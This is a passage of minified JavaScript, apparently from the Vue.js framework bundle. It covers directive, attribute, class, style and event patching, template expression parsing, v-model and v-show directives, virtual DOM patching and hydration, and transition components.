r===i||Zn(r)&&Zn(i)}(e,t)||s(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&i(t.asyncFactory.error))}function nr(e,t,n){var r,i,s={};for(r=t;r<=n;++r)o(i=e[r].key)&&(s[i]=r);return s}var rr={create:ir,update:ir,destroy:function(e){ir(e,Qn)}};function ir(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===Qn,s=t===Qn,a=sr(e.data.directives,e.context),l=sr(t.data.directives,t.context),c=[],u=[];for(n in l)r=a[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,lr(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(lr(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var d=function(){for(var n=0;n<c.length;n++)lr(c[n],"inserted",t,e)};o?at(t,"insert",d):d()}if(u.length&&at(t,"postpatch",function(){for(var n=0;n<u.length;n++)lr(u[n],"componentUpdated",t,e)}),!o)for(n in a)l[n]||lr(a[n],"unbind",e,e,s)}(e,t)}var or=Object.create(null);function sr(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=or),i[ar(r)]=r,r.def=Pe(t.$options,"directives",r.name);return i}function ar(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function lr(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){He(r,n.context,"directive "+e.name+" "+t+" hook")}}var cr=[Jn,rr];function ur(e,t){var n=t.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||i(e.data.attrs)&&i(t.data.attrs))){var r,s,a=t.elm,l=e.data.attrs||{},c=t.data.attrs||{};for(r in o(c.__ob__)&&(c=t.data.attrs=$({},c)),c)s=c[r],l[r]!==s&&dr(a,r,s);for(r in(K||Y)&&c.value!==l.value&&dr(a,"value",c.value),l)i(c[r])&&(Mn(r)?a.removeAttributeNS(In,Pn(r)):jn(r)||a.removeAttribute(r))}}function dr(e,t,n){e.tagName.indexOf("-")>-1?hr(e,t,n):Nn(t)?Rn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):jn(t)?e.setAttribute(t,function(e,t){return Rn(t)||"false"===t?"false":"contenteditable"===e&&Dn(t)?t:"true"}(t,n)):Mn(t)?Rn(n)?e.removeAttributeNS(In,Pn(t)):e.setAttributeNS(In,t,n):hr(e,t,n)}function hr(e,t,n){if(Rn(n))e.removeAttribute(t);else{if(K&&!J&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){e.addEventListener("input",function t(n){n.stopImmediatePropagation(),e.removeEventListener("input",t)}),e.__ieph=!0}e.setAttribute(t,n)}}var fr={create:ur,update:ur};function pr(e,t){var n=t.elm,r=t.data,s=e.data;if(!(i(r.staticClass)&&i(r.class)&&(i(s)||i(s.staticClass)&&i(s.class)))){var a=function(e){for(var t=e.data,n=e,r=e;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=qn(r.data,t));for(;o(n=n.parent);)n&&n.data&&(t=qn(t,n.data));return function(e,t){return o(e)||o(t)?Bn(e,zn(t)):""}(t.staticClass,t.class)}(t),l=n._transitionClasses;o(l)&&(a=Bn(a,zn(l))),a!==n._prevClass&&(n.setAttribute("class",a),n._prevClass=a)}}var vr,mr,gr,yr,_r,wr,br={create:pr,update:pr},xr=/[\w).+\-_$\]]/;function Cr(e){var t,n,r,i,o,s=!1,a=!1,l=!1,c=!1,u=0,d=0,h=0,f=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),s)39===t&&92!==n&&(s=!1);else if(a)34===t&&92!==n&&(a=!1);else if(l)96===t&&92!==n&&(l=!1);else if(c)47===t&&92!==n&&(c=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||d||h){switch(t){case 34:a=!0;break;case 39:s=!0;break;case 96:l=!0;break;case 40:h++;break;case 41:h--;break;case 91:d++;break;case 93:d--;break;case 123:u++;break;case 125:u--}if(47===t){for(var p=r-1,v=void 0;p>=0&&" "===(v=e.charAt(p));p--);v&&xr.test(v)||(c=!0)}}else void 0===i?(f=r+1,i=e.slice(0,r).trim()):m();function m(){(o||(o=[])).push(e.slice(f,r).trim()),f=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==f&&m(),o)for(r=0;r<o.length;r++)i=kr(i,o[r]);return i}function kr(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Sr(e,t){console.error("[Vue compiler]: "+e)}function Er(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Ar(e,t,n,r,i){(e.props||(e.props=[])).push(Mr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Tr(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Mr({name:t,value:n,dynamic:i},r)),e.plain=!1}function $r(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Mr({name:t,value:n},r))}function Lr(e,t,n,r,i,o,s,a){(e.directives||(e.directives=[])).push(Mr({name:t,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:s},a)),e.plain=!1}function Or(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function jr(e,t,n,i,o,s,a,l){var c;(i=i||r).right?l?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete i.right):i.middle&&(l?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=Or("!",t,l)),i.once&&(delete i.once,t=Or("~",t,l)),i.passive&&(delete i.passive,t=Or("&",t,l)),i.native?(delete i.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=Mr({value:n.trim(),dynamic:l},a);i!==r&&(u.modifiers=i);var d=c[t];Array.isArray(d)?o?d.unshift(u):d.push(u):c[t]=d?o?[u,d]:[d,u]:u,e.plain=!1}function Dr(e,t,n){var r=Nr(e,":"+t)||Nr(e,"v-bind:"+t);if(null!=r)return Cr(r);if(!1!==n){var i=Nr(e,t);if(null!=i)return JSON.stringify(i)}}function Nr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,s=i.length;o<s;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Ir(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(t.test(o.name))return n.splice(r,1),o}}function Mr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Pr(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var s=Rr(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+s+"}"}}function Rr(e,t){var n=function(e){if(e=e.trim(),vr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<vr-1)return(yr=e.lastIndexOf("."))>-1?{exp:e.slice(0,yr),key:'"'+e.slice(yr+1)+'"'}:{exp:e,key:null};for(mr=e,yr=_r=wr=0;!Br();)zr(gr=qr())?Fr(gr):91===gr&&Hr(gr);return{exp:e.slice(0,_r),key:e.slice(_r+1,wr)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function qr(){return mr.charCodeAt(++yr)}function Br(){return yr>=vr}function zr(e){return 34===e||39===e}function Hr(e){var t=1;for(_r=yr;!Br();)if(zr(e=qr()))Fr(e);else if(91===e&&t++,93===e&&t--,0===t){wr=yr;break}}function Fr(e){for(var t=e;!Br()&&(e=qr())!==t;);}var Wr;function Vr(e,t,n){var r=Wr;return function i(){null!==t.apply(null,arguments)&&Zr(e,i,n,r)}}var Ur=Xe&&!(ee&&Number(ee[1])<=53);function Xr(e,t,n,r){if(Ur){var i=an,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}Wr.addEventListener(e,t,ne?{capture:n,passive:r}:n)}function Zr(e,t,n,r){(r||Wr).removeEventListener(e,t._wrapper||t,n)}function Gr(e,t){if(!i(e.data.on)||!i(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Wr=t.elm,function(e){if(o(e.__r)){var t=K?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}o(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),st(n,r,Xr,Zr,Vr,t.context),Wr=void 0}}var Kr,Jr={create:Gr,update:Gr};function Yr(e,t){if(!i(e.data.domProps)||!i(t.data.domProps)){var n,r,s=t.elm,a=e.data.domProps||{},l=t.data.domProps||{};for(n in o(l.__ob__)&&(l=t.data.domProps=$({},l)),a)n in l||(s[n]="");for(n in l){if(r=l[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===a[n])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===n&&"PROGRESS"!==s.tagName){s._value=r;var c=i(r)?"":String(r);Qr(s,c)&&(s.value=c)}else if("innerHTML"===n&&Wn(s.tagName)&&i(s.innerHTML)){(Kr=Kr||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=Kr.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;u.firstChild;)s.appendChild(u.firstChild)}else if(r!==a[n])try{s[n]=r}catch(e){}}}}function Qr(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(o(r)){if(r.number)return p(n)!==p(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var ei={create:Yr,update:Yr},ti=b(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function ni(e){var t=ri(e.style);return e.staticStyle?$(e.staticStyle,t):t}function ri(e){return Array.isArray(e)?L(e):"string"==typeof e?ti(e):e}var ii,oi=/^--/,si=/\s*!important$/,ai=function(e,t,n){if(oi.test(t))e.style.setProperty(t,n);else if(si.test(n))e.style.setProperty(E(t),n.replace(si,""),"important");else{var r=ci(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},li=["Webkit","Moz","ms"],ci=b(function(e){if(ii=ii||document.createElement("div").style,"filter"!==(e=C(e))&&e in ii)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<li.length;n++){var r=li[n]+t;if(r in ii)return r}});function ui(e,t){var n=t.data,r=e.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var s,a,l=t.elm,c=r.staticStyle,u=r.normalizedStyle||r.style||{},d=c||u,h=ri(t.data.style)||{};t.data.normalizedStyle=o(h.__ob__)?$({},h):h;var f=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=ni(i.data))&&$(r,n);(n=ni(e.data))&&$(r,n);for(var o=e;o=o.parent;)o.data&&(n=ni(o.data))&&$(r,n);return r}(t);for(a in d)i(f[a])&&ai(l,a,"");for(a in f)(s=f[a])!==d[a]&&ai(l,a,null==s?"":s)}}var di={create:ui,update:ui},hi=/\s+/;function fi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(hi).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function pi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(hi).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function vi(e){if(e){if("object"==_typeof(e)){var t={};return!1!==e.css&&$(t,mi(e.name||"v")),$(t,e),t}return"string"==typeof e?mi(e):void 0}}var mi=b(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),gi=U&&!J,yi="transition",_i="animation",wi="transition",bi="transitionend",xi="animation",Ci="animationend";gi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(wi="WebkitTransition",bi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(xi="WebkitAnimation",Ci="webkitAnimationEnd"));var ki=U?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Si(e){ki(function(){ki(e)})}function Ei(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),fi(e,t))}function Ai(e,t){e._transitionClasses&&y(e._transitionClasses,t),pi(e,t)}function Ti(e,t,n){var r=Li(e,t),i=r.type,o=r.timeout,s=r.propCount;if(!i)return n();var a=i===yi?bi:Ci,l=0,c=function(){e.removeEventListener(a,u),n()},u=function(t){t.target===e&&++l>=s&&c()};setTimeout(function(){l<s&&c()},o+1),e.addEventListener(a,u)}var $i=/\b(transform|all)(,|$)/;function Li(e,t){var n,r=window.getComputedStyle(e),i=(r[wi+"Delay"]||"").split(", "),o=(r[wi+"Duration"]||"").split(", "),s=Oi(i,o),a=(r[xi+"Delay"]||"").split(", "),l=(r[xi+"Duration"]||"").split(", "),c=Oi(a,l),u=0,d=0;return t===yi?s>0&&(n=yi,u=s,d=o.length):t===_i?c>0&&(n=_i,u=c,d=l.length):d=(n=(u=Math.max(s,c))>0?s>c?yi:_i:null)?n===yi?o.length:l.length:0,{type:n,timeout:u,propCount:d,hasTransform:n===yi&&$i.test(r[wi+"Property"])}}function Oi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return ji(t)+ji(e[n])}))}function ji(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Di(e,t){var n=e.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=vi(e.data.transition);if(!i(r)&&!o(n._enterCb)&&1===n.nodeType){for(var s=r.css,a=r.type,c=r.enterClass,u=r.enterToClass,d=r.enterActiveClass,h=r.appearClass,f=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,w=r.beforeAppear,b=r.appear,x=r.afterAppear,C=r.appearCancelled,k=r.duration,S=Gt,E=Gt.$vnode;E&&E.parent;)S=E.context,E=E.parent;var A=!S._isMounted||!e.isRootInsert;if(!A||b||""===b){var T=A&&h?h:c,$=A&&v?v:d,L=A&&f?f:u,O=A&&w||m,j=A&&"function"==typeof b?b:g,D=A&&x||y,N=A&&C||_,I=p(l(k)?k.enter:k),P=!1!==s&&!J,R=Mi(j),q=n._enterCb=M(function(){P&&(Ai(n,L),Ai(n,$)),q.cancelled?(P&&Ai(n,T),N&&N(n)):D&&D(n),n._enterCb=null});e.data.show||at(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),j&&j(n,q)}),O&&O(n),P&&(Ei(n,T),Ei(n,$),Si(function(){Ai(n,T),q.cancelled||(Ei(n,L),R||(Ii(I)?setTimeout(q,I):Ti(n,a,q)))})),e.data.show&&(t&&t(),j&&j(n,q)),P||R||q()}}}function Ni(e,t){var n=e.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=vi(e.data.transition);if(i(r)||1!==n.nodeType)return t();if(!o(n._leaveCb)){var s=r.css,a=r.type,c=r.leaveClass,u=r.leaveToClass,d=r.leaveActiveClass,h=r.beforeLeave,f=r.leave,v=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,_=!1!==s&&!J,w=Mi(f),b=p(l(y)?y.leave:y),x=n._leaveCb=M(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),_&&(Ai(n,u),Ai(n,d)),x.cancelled?(_&&Ai(n,c),m&&m(n)):(t(),v&&v(n)),n._leaveCb=null});g?g(C):C()}function C(){x.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),h&&h(n),_&&(Ei(n,c),Ei(n,d),Si(function(){Ai(n,c),x.cancelled||(Ei(n,u),w||(Ii(b)?setTimeout(x,b):Ti(n,a,x)))})),f&&f(n,x),_||w||x())}}function Ii(e){return"number"==typeof e&&!isNaN(e)}function Mi(e){if(i(e))return!1;var t=e.fns;return o(t)?Mi(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Pi(e,t){!0!==t.data.show&&Di(t)}var Ri=function(e){var t,n,r={},l=e.modules,c=e.nodeOps;for(t=0;t<er.length;++t)for(r[er[t]]=[],n=0;n<l.length;++n)o(l[n][er[t]])&&r[er[t]].push(l[n][er[t]]);function u(e){var t=c.parentNode(e);o(t)&&c.removeChild(t,e)}function d(e,t,n,i,a,l,u){if(o(e.elm)&&o(l)&&(e=l[u]=_e(e)),e.isRootInsert=!a,!function(e,t,n,i){var a=e.data;if(o(a)){var l=o(e.componentInstance)&&a.keepAlive;if(o(a=a.hook)&&o(a=a.init)&&a(e,!1),o(e.componentInstance))return h(e,t),f(n,e.elm,i),s(l)&&function(e,t,n,i){for(var s,a=e;a.componentInstance;)if(o(s=(a=a.componentInstance._vnode).data)&&o(s=s.transition)){for(s=0;s<r.activate.length;++s)r.activate[s](Qn,a);t.push(a);break}f(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var d=e.data,v=e.children,m=e.tag;o(m)?(e.elm=e.ns?c.createElementNS(e.ns,m):c.createElement(m,e),y(e),p(e,v,t),o(d)&&g(e,t),f(n,e.elm,i)):s(e.isComment)?(e.elm=c.createComment(e.text),f(n,e.elm,i)):(e.elm=c.createTextNode(e.text),f(n,e.elm,i))}}function h(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(g(e,t),y(e)):(Yn(e),t.push(e))}function f(e,t,n){o(e)&&(o(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function p(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)d(t[r],n,e.elm,null,!0,t,r);else a(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function g(e,n){for(var i=0;i<r.create.length;++i)r.create[i](Qn,e);o(t=e.data.hook)&&(o(t.create)&&t.create(Qn,e),o(t.insert)&&n.push(e))}function y(e){var t;if(o(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;o(t=Gt)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function _(e,t,n,r,i,o){for(;r<=i;++r)d(n[r],o,e,t,!1,n,r)}function w(e){var t,n,i=e.data;if(o(i))for(o(t=i.hook)&&o(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(o(t=e.children))for(n=0;n<e.children.length;++n)w(e.children[n])}function b(e,t,n){for(;t<=n;++t){var r=e[t];o(r)&&(o(r.tag)?(x(r),w(r)):u(r.elm))}}function x(e,t){if(o(t)||o(e.data)){var n,i=r.remove.length+1;for(o(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&u(e)}return n.listeners=t,n}(e.elm,i),o(n=e.componentInstance)&&o(n=n._vnode)&&o(n.data)&&x(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);o(n=e.data.hook)&&o(n=n.remove)?n(e,t):t()}else u(e.elm)}function C(e,t,n,r){for(var i=n;i<r;i++){var s=t[i];if(o(s)&&tr(e,s))return i}}function k(e,t,n,a,l,u){if(e!==t){o(t.elm)&&o(a)&&(t=a[l]=_e(t));var h=t.elm=e.elm;if(s(e.isAsyncPlaceholder))o(t.asyncFactory.resolved)?A(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(s(t.isStatic)&&s(e.isStatic)&&t.key===e.key&&(s(t.isCloned)||s(t.isOnce)))t.componentInstance=e.componentInstance;else{var f,p=t.data;o(p)&&o(f=p.hook)&&o(f=f.prepatch)&&f(e,t);var v=e.children,g=t.children;if(o(p)&&m(t)){for(f=0;f<r.update.length;++f)r.update[f](e,t);o(f=p.hook)&&o(f=f.update)&&f(e,t)}i(t.text)?o(v)&&o(g)?v!==g&&function(e,t,n,r,s){for(var a,l,u,h=0,f=0,p=t.length-1,v=t[0],m=t[p],g=n.length-1,y=n[0],w=n[g],x=!s;h<=p&&f<=g;)i(v)?v=t[++h]:i(m)?m=t[--p]:tr(v,y)?(k(v,y,r,n,f),v=t[++h],y=n[++f]):tr(m,w)?(k(m,w,r,n,g),m=t[--p],w=n[--g]):tr(v,w)?(k(v,w,r,n,g),x&&c.insertBefore(e,v.elm,c.nextSibling(m.elm)),v=t[++h],w=n[--g]):tr(m,y)?(k(m,y,r,n,f),x&&c.insertBefore(e,m.elm,v.elm),m=t[--p],y=n[++f]):(i(a)&&(a=nr(t,h,p)),i(l=o(y.key)?a[y.key]:C(y,t,h,p))?d(y,r,e,v.elm,!1,n,f):tr(u=t[l],y)?(k(u,y,r,n,f),t[l]=void 0,x&&c.insertBefore(e,u.elm,v.elm)):d(y,r,e,v.elm,!1,n,f),y=n[++f]);h>p?_(e,i(n[g+1])?null:n[g+1].elm,n,f,g,r):f>g&&b(t,h,p)}(h,v,g,n,u):o(g)?(o(e.text)&&c.setTextContent(h,""),_(h,null,g,0,g.length-1,n)):o(v)?b(v,0,v.length-1):o(e.text)&&c.setTextContent(h,""):e.text!==t.text&&c.setTextContent(h,t.text),o(p)&&o(f=p.hook)&&o(f=f.postpatch)&&f(e,t)}}}function S(e,t,n){if(s(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var E=v("attrs,class,staticClass,staticStyle,key");function A(e,t,n,r){var i,a=t.tag,l=t.data,c=t.children;if(r=r||l&&l.pre,t.elm=e,s(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(o(l)&&(o(i=l.hook)&&o(i=i.init)&&i(t,!0),o(i=t.componentInstance)))return h(t,n),!0;if(o(a)){if(o(c))if(e.hasChildNodes())if(o(i=l)&&o(i=i.domProps)&&o(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var u=!0,d=e.firstChild,f=0;f<c.length;f++){if(!d||!A(d,c[f],n,r)){u=!1;break}d=d.nextSibling}if(!u||d)return!1}else p(t,c,n);if(o(l)){var v=!1;for(var m in l)if(!E(m)){v=!0,g(t,n);break}!v&&l.class&&rt(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,a){if(!i(t)){var l,u=!1,h=[];if(i(e))u=!0,d(t,h);else{var f=o(e.nodeType);if(!f&&tr(e,t))k(e,t,h,null,null,a);else{if(f){if(1===e.nodeType&&e.hasAttribute(P)&&(e.removeAttribute(P),n=!0),s(n)&&A(e,t,h))return S(t,h,!0),e;l=e,e=new ve(c.tagName(l).toLowerCase(),{},[],void 0,l)}var p=e.elm,v=c.parentNode(p);if(d(t,h,p._leaveCb?null:v,c.nextSibling(p)),o(t.parent))for(var g=t.parent,y=m(t);g;){for(var _=0;_<r.destroy.length;++_)r.destroy[_](g);if(g.elm=t.elm,y){for(var x=0;x<r.create.length;++x)r.create[x](Qn,g);var C=g.data.hook.insert;if(C.merged)for(var E=1;E<C.fns.length;E++)C.fns[E]()}else Yn(g);g=g.parent}o(v)?b([e],0,0):o(e.tag)&&w(e)}}return S(t,h,u),t.elm}o(e)&&w(e)}}({nodeOps:Kn,modules:[fr,br,Jr,ei,di,U?{create:Pi,activate:Pi,remove:function(e,t){!0!==e.data.show?Ni(e,t):t()}}:{}].concat(cr)});J&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Ui(e,"input")});var qi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?at(n,"postpatch",function(){qi.componentUpdated(e,t,n)}):Bi(e,t,n.context),e._vOptions=[].map.call(e.options,Fi)):("textarea"===n.tag||Zn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Wi),e.addEventListener("compositionend",Vi),e.addEventListener("change",Vi),J&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Bi(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Fi);i.some(function(e,t){return!N(e,r[t])})&&(e.multiple?t.value.some(function(e){return Hi(e,i)}):t.value!==t.oldValue&&Hi(t.value,i))&&Ui(e,"change")}}};function Bi(e,t,n){zi(e,t,n),(K||Y)&&setTimeout(function(){zi(e,t,n)},0)}function zi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,s,a=0,l=e.options.length;a<l;a++)if(s=e.options[a],i)o=I(r,Fi(s))>-1,s.selected!==o&&(s.selected=o);else if(N(Fi(s),r))return void(e.selectedIndex!==a&&(e.selectedIndex=a));i||(e.selectedIndex=-1)}}function Hi(e,t){return t.every(function(t){return!N(t,e)})}function Fi(e){return"_value"in e?e._value:e.value}function Wi(e){e.target.composing=!0}function Vi(e){e.target.composing&&(e.target.composing=!1,Ui(e.target,"input"))}function Ui(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Xi(e){return!e.componentInstance||e.data&&e.data.transition?e:Xi(e.componentInstance._vnode)}var Zi={model:qi,show:{bind:function(e,t,n){var r=t.value,i=(n=Xi(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Di(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Xi(n)).data&&n.data.transition?(n.data.show=!0,r?Di(n,function(){e.style.display=e.__vOriginalDisplay}):Ni(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},Gi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ki(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Ki(Wt(t.children)):e}function Ji(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[C(o)]=i[o];return t}function Yi(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Qi=function(e){return e.tag||Ft(e)},eo=function(e){return"show"===e.name},to={name:"transition",props:Gi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Qi)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=Ki(i);if(!o)return i;if(this._leaving)return Yi(e,i);var s="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?s+"comment":s+o.tag:a(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var l=(o.data||(o.data={})).transition=Ji(this),c=this._vnode,u=Ki(c);if(o.data.directives&&o.data.directives.some(eo)&&(o.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,u)&&!Ft(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var d=u.data.transition=$({},l);if("out-in"===r)return this._leaving=!0,at(d,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Yi(e,i);if("in-out"===r){if(Ft(o))return c;var h,f=function(){h()};at(l,"afterEnter",f),at(l,"enterCancelled",f),at(d,"delayLeave",function(e){h=e})}}return i}}},no=$({tag:String,moveClass:String},Gi);function ro(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function io(e){e.data.newPos=e.elm.getBoundingClientRect()}function oo(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete no.mode;var so={Transition:to,TransitionGroup:{props:no,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Kt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],s=Ji(this),a=0;a<i.length;a++){var l=i[a];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),n[l.key]=l,(l.data||(l.data={})).transition=s)}if(r){for(var c=[],u=[],d=0;d<r.length;d++){var 